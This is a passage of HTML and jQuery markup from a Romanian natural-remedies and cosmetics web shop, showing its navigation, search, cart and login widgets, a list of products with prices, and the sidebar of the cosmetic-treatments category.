								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/uleiuri-esentiale">Uleiuri esentiale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/suplimente">Suplimente</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/vedere">Vedere</a></li>
							</ul>
								</li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Diverse-tratamente"  style="padding-right: 55px;"> Diverse</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament- deparazitare">Tratament deparazitare</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-detoxifiere">Tratament detoxifiere</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-hepatita">Tratament hepatita</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/tratament-imunitate">Tratament imunitate</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-infectii urinare">Tratament infectii urinare</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-prostata">Tratament prostata</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-psoriazis">Tratament psoriazis</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/Tratament refacere articulatii">Tratament refacere articulatii</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/apa-plata">Apa plata</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/cafea">Cafea</a></li>
								<li><a href="https://www.foartebune.ro/Diverse-tratamente/produse-bio">Produse bio</a></li>
							</ul>
								</li>
								<li><a href="https://www.foartebune.ro/Despre-noi"> Despre noi</a> </li>
								<li><a href="https://foartebune.ro/blog"> Blog</a> </li>
								<li><a href="https://foartebune.ro/contact"> Contact</a> </li>
				

				<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
									<li><a href="https://www.foartebune.ro/index.php?route=account/account">Contul meu</a></li>												<li><a href="https://www.foartebune.ro/index.php?route=checkout/cart">Cos</a></li>						<li><a href="https://www.foartebune.ro/index.php?route=information/contact">Contact</a></li>		</ul>
	</div>
</div>

<script>
	var widthpage = $(window).width();
	var widthmenu=widthpage-30;
	$(".mega-menu-category").css("min-width",widthmenu)
</script>
					
				</div>
				
				
				
				
				
				<div class="d-flex h-100 justify-content-end align-items-center icoaneheader col-4 col-xl-1 col-xxl-3 px-0 noposrel">
					<div id="mysearch" class="row justify-content-center align-items-center text-left">
<div class="searchcenter">
<div class="live-sugg" id="live-sugg">
	<div id="search" class="input-group">
		

				<input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" autocomplete="off"/>
				<button type="button"  aria-label="Căutare" class="btn"><i class="fa-solid fa-magnifying-glass searchhhhicon"></i></button>


	</div>

	<div class="live-sugg-dropdown" style="display: none;">
		<div class="t">Sugestii de cautare</div>
		<div class="live-sugg-content">

		</div>
		<a href="index.php?route=product/search&search=" class="btn btn-primary btn-live-go">Vezi toate rezultatele</a>
		</div>
</div>
</div>
<div class="searchclose d-none" onclick="ascundecautarea()">X</div>
</div>

<script>
class LiveSuggClass {
	cancel() {
		if( this.timeout !== false ) {
			clearTimeout( this.timeout );
			this.timeout = false;
		}

		if( this.ajax ) {
			this.ajax.abort();
		}

		this.d.stop().hide();
	}

	ev( f ) {
		_liveSuggObject.cancel();

		_liveSuggObject.keyword = $( f.currentTarget ).val();

		_liveSuggObject.e.find( '.btn-live-go' ).attr( 'href', 'index.php?route=product/search&search=' + _liveSuggObject.keyword );

		_liveSuggObject.run();
	}

	validate() {
		return this.keyword.length >= this.setting.minimum ? true : false;
	}

	a() {
		_liveSuggObject.ajax = $.ajax({
			url: _liveSuggObject.setting.controller,
			type: 'GET',
			data: {
				keyword: _liveSuggObject.keyword,
			},
			dataType: 'JSON',
			success: _liveSuggObject.render,
		});
	}

	render( data ) {
		let that = _liveSuggObject,
			_html = '';

		for( let index in data ) {
			let t = data[ index ];

		_html += '<div class="row mx-0"><a href="' + t.href + '">' + ( t.image ? '<img src="' + t.image + '" alt="' + t.term + '" class="img-fluid imagesearchheader col-4 px-0 d-none" /><span class="d-inline-block col-12 px-0 firstletterup"> ' : '' ) + t.term + '</span></a></div>';
		}
cautareamea();
		that.d.find( '.live-sugg-content' ).html( _html )
		that.d.stop().fadeIn( 200 );
		var heightwindow = $(window).height();
		var heightheaders = $("header").height();
	var heightpus = (heightwindow-heightheaders)/2;
	$(".live-sugg-content").height(heightpus);
	$(".live-sugg-content").css("overflow-y","scroll");
	}

	run() {
		if( this.validate ) this.timeout = setTimeout( this.a, this.setting.timeout );
	}

	constructor( e ) {
		this.setting = {
			timeout: 500,
			minimum: 2,
			controller: 'index.php?route=common/search/live_sugg',
		};

		this.timeout = false;
		this.ajax = false;
		this.keyword = '';

		this.e = e;
		this.d = e.find( '.live-sugg-dropdown' );
		this.i = e.find( '#search > input' );

		this.i.on( 'keyup click', this.ev );

		this.d.stop().hide();

		$(document).on('click', ( f ) => {
			if( _liveSuggObject.e.find( f.target ).length == 0 ) {
				_liveSuggObject.d.stop().hide();
				
			}
		});

	}
}

var _liveSuggObject = new LiveSuggClass( $('#live-sugg') );
</script>

<script>
	function cautareamea() {
		animatesearch();
	}
	function cautareameamob() {
		$('.searchformobile').toggleClass("dbi");
		$(".hoveropac").click();
	}
	function ascundecautarea() {
		deanimatesearch();
	}
	function animatesearch() {
	$(".hoveropac").fadeIn(700);
	$("html").css("overflow","hidden");
	$(window).width() > 990 && $("html").css("padding-right","4px");
	$("#mysearch").css("z-index","999999999999999999999")
	$('.addright').css("right","2px");
	  $( "#mysearch" ).animate({
		opacity: 1,
	  }, 0
	)};
	function deanimatesearch() {
	};
</script>


					<svg class="qodef-search-opener-icon iconseeearch" onclick="searchmobile()" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"><g><path d="M15.352,6.588c0,1.639-0.582,3.04-1.744,4.202c-1.162,1.163-2.563,1.744-4.203,1.744c-1.391,0-2.639-0.438-3.745-1.314 l-3.917,3.916c-0.114,0.134-0.262,0.2-0.443,0.2c-0.182,0-0.334-0.062-0.458-0.186c-0.124-0.124-0.186-0.276-0.186-0.457		c0-0.182,0.067-0.329,0.2-0.443l3.917-3.917C3.896,9.229,3.458,7.979,3.458,6.588c0-1.639,0.581-3.04,1.744-4.203		c1.163-1.162,2.563-1.744,4.202-1.744c1.641,0,3.041,0.582,4.203,1.744C14.77,3.548,15.352,4.949,15.352,6.588z M14.438,6.588		c0-1.391-0.492-2.578-1.473-3.56c-0.982-0.981-2.168-1.473-3.561-1.473c-1.391,0-2.577,0.491-3.559,1.473		C4.864,4.01,4.373,5.197,4.373,6.588c0,1.392,0.491,2.578,1.473,3.56c0.981,0.981,2.168,1.472,3.559,1.472		c1.393,0,2.578-0.49,3.561-1.472C13.945,9.166,14.438,7.979,14.438,6.588z"></path></g></svg>
					<script>
						function searchmobile(){
							$("#mysearch").fadeToggle(700);
							$("#mysearch").toggleClass("d-flex");
						}
						function hidesearchmobile(){
							$(window).width() < 990 && $("#mysearch").fadeOut(700);
							$("#mysearch").css("z-index","99")
						}
					</script>
					
					<span class="dropdown list-inline-item cont_client">
						<div class="contnelogatheaderico" title="Contul meu" style="display: inline-block; cursor: pointer">
															<svg class="qodef-woo-login-opener" onclick="contnelogat()" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 9.75 15" enable-background="new 0 0 9.75 15" xml:space="preserve"><g><g><path d="M4.876,14.925c-0.327,0-0.658-0.022-0.984-0.066C3.25,14.774,2.65,14.641,2.108,14.46	c-0.585-0.197-1.066-0.486-1.432-0.862c-0.4-0.413-0.604-0.903-0.604-1.459c0-1.602,0.473-3.006,1.405-4.172 c0.863-1.08,1.879-1.679,3.025-1.785C3.829,6.102,3.23,5.805,2.72,5.296C2.118,4.694,1.812,3.968,1.812,3.139 s0.306-1.554,0.907-2.156C3.322,0.38,4.048,0.075,4.876,0.075S6.431,0.38,7.032,0.982c0.603,0.602,0.91,1.327,0.91,2.156	s-0.308,1.555-0.91,2.157C6.522,5.805,5.923,6.102,5.25,6.181c1.146,0.106,2.163,0.706,3.026,1.785	c0.934,1.165,1.405,2.569,1.405,4.172c0,0.556-0.204,1.046-0.604,1.459c-0.368,0.378-0.85,0.668-1.434,0.861 c-0.54,0.182-1.14,0.315-1.782,0.399C5.535,14.902,5.204,14.925,4.876,14.925z M4.876,7.073c-1.024,0-1.904,0.477-2.69,1.46 C1.375,9.549,0.98,10.728,0.98,12.139c0,0.314,0.114,0.585,0.347,0.826c0.264,0.271,0.624,0.483,1.069,0.633 c0.486,0.161,1.03,0.283,1.615,0.36c0.575,0.077,1.156,0.077,1.729,0c0.587-0.077,1.129-0.199,1.616-0.36	c0.444-0.149,0.804-0.362,1.069-0.633c0.236-0.244,0.347-0.507,0.347-0.826c0-1.413-0.395-2.591-1.205-3.605 C6.78,7.55,5.9,7.073,4.876,7.073z M4.876,0.983c-0.587,0-1.083,0.209-1.514,0.642C2.931,2.057,2.721,2.551,2.721,3.139 c0,0.588,0.21,1.083,0.642,1.515c0.432,0.43,0.927,0.641,1.514,0.641c0.586,0,1.083-0.21,1.514-0.641 c0.433-0.432,0.642-0.927,0.642-1.515c0-0.587-0.209-1.082-0.642-1.514C5.959,1.193,5.464,0.983,4.876,0.983z"></path></g></g></svg>
													</div>
																	</span>
					<span class="list-inline-item cont_client"><div id="cart" class="cart_btn_header">
	<button type="button" aria-label="Coș de cumpărături" onclick="afisarecartright();" class="positionrel"><svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg>
		<span id="cart-total" class="">0</span>
	</button>
	<div class="menucartright">
		
					<div class="col-auto px-5 px-lg-2">
			<div class="inchidecartright" onclick="ascundecartright();">X</div>
				<img src="image/cartgol.webp" class="img-fluid cartgol d-none" alt="Cosul este gol" width="188px" height="188px" />
				<div class="cosulgol">Cosul tau de cumparaturi este gol</div>
				<div class="haisavezi">Hai sa vezi selectia de produse si oferte pe care ti le-am pregatit.</div>
			</div>
			<div class="col cart_mic px-4 px-lg-2" style="margin-top: 30px; margin-bottom: 30px;">
			<div class="randoms-carousel row mx-0">
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/prostat-activ" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Prostat-activ-600x600.webp" alt="Prostat activ" title="Prostat activ" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/prostat-activ" class="productname col-7 px-0">Prostat activ</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">35.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/Reuma-Forte" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Produse/Reuma%20Forte%20oferta-600x600.webp" alt="Reuma Forte" title="Reuma Forte" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/Reuma-Forte" class="productname col-7 px-0">Reuma Forte</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">32.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/vopsea-de-par-colour-amp-care-645-cooper-mahogany-" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Colour%20care%20mahogany%206%2045-600x600.webp" alt="Vopsea de par Colour &amp; Care 6.45 Cooper Mahogany " title="Vopsea de par Colour &amp; Care 6.45 Cooper Mahogany " class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/vopsea-de-par-colour-amp-care-645-cooper-mahogany-" class="productname col-7 px-0">Vopsea de par Colour &amp; Care 6.45 Cooper Mahogany </a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">66.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/crema-de-corp-cu-mango-si-vitamina-e" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Crema%20de%20corp%20cu%20mango-600x600.webp" alt="Crema de corp cu mango si vitamina E" title="Crema de corp cu mango si vitamina E" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/crema-de-corp-cu-mango-si-vitamina-e" class="productname col-7 px-0">Crema de corp cu mango si vitamina E</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodold">38.00 lei</div> <div class="priceprodspecial">33.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/sampon-pentru-parul-gras-cu-urzica" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Sampon%20pentru%20parul%20gras%20cu%20urzica-600x600.webp" alt="Sampon pentru parul gras cu urzica" title="Sampon pentru parul gras cu urzica" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/sampon-pentru-parul-gras-cu-urzica" class="productname col-7 px-0">Sampon pentru parul gras cu urzica</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">18.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ulei-esential-arbore-de-ceai-" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20esential%20arbore%20de%20ceai-600x600.webp" alt="Ulei esential arbore de ceai  " title="Ulei esential arbore de ceai  " class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ulei-esential-arbore-de-ceai-" class="productname col-7 px-0">Ulei esential arbore de ceai  </a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">39.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ulei-fierbinte-pentru-regenerarea-firului-de-par" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Ulei%20fierbinte%20pentru%20regenerarea%20firului%20de%20par-600x600.webp" alt="Ulei fierbinte pentru regenerarea firului de par" title="Ulei fierbinte pentru regenerarea firului de par" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ulei-fierbinte-pentru-regenerarea-firului-de-par" class="productname col-7 px-0">Ulei fierbinte pentru regenerarea firului de par</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">30.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ulei-esential-de-pin-organique" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20de%20pin-600x600.webp" alt="Ulei esential de pin Organique" title="Ulei esential de pin Organique" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ulei-esential-de-pin-organique" class="productname col-7 px-0">Ulei esential de pin Organique</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">20.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ser-lifting-cu-aur-30ml-organique" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/20-3.%20ser%20lifting%20cu%20aur%2030ml%20300x709-600x600.webp" alt="Ser lifting cu aur 30ml Organique" title="Ser lifting cu aur 30ml Organique" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ser-lifting-cu-aur-30ml-organique" class="productname col-7 px-0">Ser lifting cu aur 30ml Organique</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodold">165.00 lei</div> <div class="priceprodspecial">160.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/gel-corporal-cu-acid-hialuronic" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Gel%20cu%20acid%20hialuronic%20Dermasel-600x600.webp" alt="Gel corporal cu Acid Hialuronic" title="Gel corporal cu Acid Hialuronic" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/gel-corporal-cu-acid-hialuronic" class="productname col-7 px-0">Gel corporal cu Acid Hialuronic</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">50.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ceai-clean-royal-geen" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/Ceai%20Clean-600x600.webp" alt="Ceai Clean  Royal Geen" title="Ceai Clean  Royal Geen" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ceai-clean-royal-geen" class="productname col-7 px-0">Ceai Clean  Royal Geen</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">24.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
											<div class="product-thumb box-feature-prod col-12 col-lg-6 px-0 px-lg-2">
            <div class="image imagine_product">
				<a href="https://www.foartebune.ro/ulei-esential-de-scortisoara-organique" class="apos">
									<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20de%20scortisoara-600x600.webp" alt="Ulei esential de scortisoara Organique" title="Ulei esential de scortisoara Organique" class="img-fluid my-0 img1" width="" height="" />
														</a>
			</div>
			<div class="innerprod row mx-0">
				<a href="https://www.foartebune.ro/ulei-esential-de-scortisoara-organique" class="productname col-7 px-0">Ulei esential de scortisoara Organique</a>
				<div class="col-5 px-0">
									<div class="row mx-0 align-items-center">
					<div class="pretprod col-12 px-0">
					  						<div class="priceprodnormal">39.00 lei</div>
					  					</div>
					</div>
								</div>
			</div>
          </div>
									</div>
				</div>
			<div class="col-auto flexpartejos px-0">
				<div class="bottomcartright bdtopcartright">
					<div class="row randcartright">
						<div class="continuacump" onclick="ascundecartright();"><div class="txtcontinuacump">CONTINUA CUMPARATURILE</div></div>
					</div>
				</div>
			</div>
			</div>
</div>

<script>
	function afisarecartright(){
		$('.menucartright').css("right", "0");
		$(".hoveropac").fadeIn(700);
		$("html").css("overflow","hidden");
	$(window).width() > 990 && $("html").css("padding-right","4px");
	$('.addright').css("right","2px");
	}
	
	function ascundecartright(){
		$(".hoveropac").fadeOut(700);
		$('.menucartright').css("right", "-700px");
		$("html").css("overflow","auto");
		$(window).width() > 990 && $("html").css("padding-right","0px");
		$('.addright').css("right","0px");
	}
</script>
</span>
				</div>
			</div>
		</div>
		
	</div>
</header>
<div class="contnelogatheader">
	<div class="chenarcont">
		<p class="logheazate">Logheaza-te</p>
		<div class="spatiuchenar">
		<form class="latimemare">
			<div class="form-group cont-5">
				<!--label for="utilizator">Email address</label-->
				<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
			</div>
			<div class="form-group mb-0 cont-5">
				<!--label for="parola">Password</label-->
				<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
			</div>
			<div class="f-eroare text-danger d-none">
			
			</div>
			<a href="https://www.foartebune.ro/index.php?route=account/forgotten" class="parola_ui tiaiuitat">Ti-ai uitat parola?</a>
			<span class="connectme" onclick="login()">Conectează-mă</span>
			<p class="info-2 mb-0 clientnou">Client nou?  <a href="https://www.foartebune.ro/index.php?route=account/register" class="registercount">Creati-va cont</a></p>
		</form>
		</div>
	</div>	
<div class="inchidecartright" onclick="ascundecontnelogat();">X</div>
  </div>

<script>
	function contnelogat() {
	$(".hoveropac").fadeIn(700);
		$(".contnelogatheader").fadeIn(700);
		$("html").css("overflow","hidden");
		let latimecontnelogat = $(".contnelogatheader").width() /2;
		let inaltimecontnelogat = $(".contnelogatheader").outerHeight() /2;
		$(".contnelogatheader").css("top","calc(50% - " + inaltimecontnelogat + "px)");
		$(".contnelogatheader").css("left","calc(50% - " + latimecontnelogat + "px)");
		$(window).width() > 990 && $("html").css("padding-right","4px");
		$('.addright').css("right","2px");
	}
	function ascundecontnelogat(){
		$(".hoveropac").fadeOut(700);
		$(".contnelogatheader").fadeOut(700);
		$("html").css("overflow","auto");
		$(window).width() > 990 && $("html").css("padding-right","0px");
		$('.addright').css("right","0px");
	}
	
	
	
	function fctsearch(){
		$("#mysearch").fadeIn(700);
		cautareamea();
		$("#search input").trigger("click");
	}
	function fctsearchout(){
		$("#mysearch").fadeOut(700);
		$("#mysearch").removeClass("afiseaza_search");
	}
</script>
<script>
	$(document).on("click", function (event) {
		if ($(event.target).closest("#cart").length === 0) {
			
			if (($(event.target).closest(".contnelogatheaderico").length === 0) && ($(event.target).closest(".menucaradd").length === 0)){ascundecartright();}
			else {$('.menucartright').css("right", "-700px");}
		}
	});
	$(document).on("click", function (event) {
	if (($(event.target).closest(".contnelogatheaderico").length === 0)&& ($(event.target).closest(".contnelogatheader").length === 0)) {
			if ($(event.target).closest("#cart").length === 0) {$(".contnelogatheader").fadeOut(700);}
			else{$(".contnelogatheader").fadeOut(700);}
			
	} 
	}); 
	$(document).on("click", function (event) {
		if (($(event.target).closest(".iconsearchmobile").length === 0)&& ($(event.target).closest("#search").length === 0)) {hidesearchmobile();}
	}); 
	$(document).on("click", function (event) {
		if ($(event.target).closest(".menucaradd").length === 0) {$('.menucaradd').css("right", "-700px");}
	}); 
 $(document).scroll(function() {
	if ($(document).scrollTop() >= 50) { 
			 ascundecautarea();
	}
		 else{}
 });
</script>
<div id="mfilter-json" style="display:none">eyJzZW9fZGF0YSI6eyJtZXRhX3RpdGxlIjoiVHJhdGFtZW50ZSBjb3NtZXRpY2UifX0=</div>
<div class="container-fluid numecategorie"> 
	<div class="containeralin">
	<div class="row mx-0">
		<h1 class="denumirecategorie col-6 px-0 d-none d-lg-block">Tratamente cosmetice</h1>
		<div class="Breadcrumbs col-12 col-lg-6 px-0 d-flex justify-content-lg-end">
			<ul class="breadcrumb Breadcrumbs-list">
									<li class="Breadcrumbs-listItem">
						<a href="https://www.foartebune.ro/index.php?route=common/home">Acasă</a>
					</li>
									<li class="Breadcrumbs-listItem">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice">Tratamente cosmetice</a>
					</li>
							</ul>
		</div>
	</div>
	</div>
	
</div>
<div id="product-category" class="container-fluid px-3 categorii mt-4">
	<div class="containeralin">
	
	
	
	
	
  <div class="row mx-0">
  
		<aside id="column-left" class="col-12 col-lg-3 col-xl-2 d-none d-sm-block px-0">
    <div class="category_products left-categ">
	<!-- <span class="left_module_title">Categorii</span> -->
	<div class="all-subs">
	<div class="categtitle d-none">Categorii</div>
		 
			 
				
					<div class="no_subs_c">
						<a href="https://www.foartebune.ro/Tratamente-naturiste" class="active_category_single">  
							 
							<div class="categ_name">
								Tratamente naturiste 100% 
								<span class="d-none">(134 produse)</span>
							</div>
						</a>
					</div>
				
			 
		 
			 
				
					<div class="no_subs_c">
						<a href="https://www.foartebune.ro/Tratamente-cosmetice" class="active_category single_active">  
							 
							<div class="categ_name">
								Tratamente cosmetice
								<span class="d-none">(190 produse)</span>
							</div>
						</a>
					</div>			
					<div class="subcateg_L2">
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/antirid" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Antirid</h4>
											<span class="d-none">(15 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/tratament-acnee" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Tratament Acnee</h4>
											<span class="d-none">(7 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/Balsamuri-corporale" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Balsamuri corporale</h4>
											<span class="d-none">(4 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/celulita" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Celulita</h4>
											<span class="d-none">(4 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/cosmetice-barbati" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Cosmetice barbati</h4>
											<span class="d-none">(13 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/creme-corp" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Creme corp</h4>
											<span class="d-none">(18 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliante-corporale" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Exfoliante corporale</h4>
											<span class="d-none">(5 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/gama-faciala" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Gama faciala</h4>
											<span class="d-none">(20 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/gel-de-dus" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Gel de dus</h4>
											<span class="d-none">(4 produse)</span>
										</div>
										</a>
								</div>
							 
						 
							 
							   <div class="no_subs_c">
										<a href="https://www.foartebune.ro/Tratamente-cosmetice/ingrijirea-pielii" class="active_category sub_categ">
										
 
										<div class="categ_name widthcalc">
											<h4 class="active level2">Ingrijirea pielii</h4>
											<span class="d-none">(31 produse)</span>
										</div>
										</a>
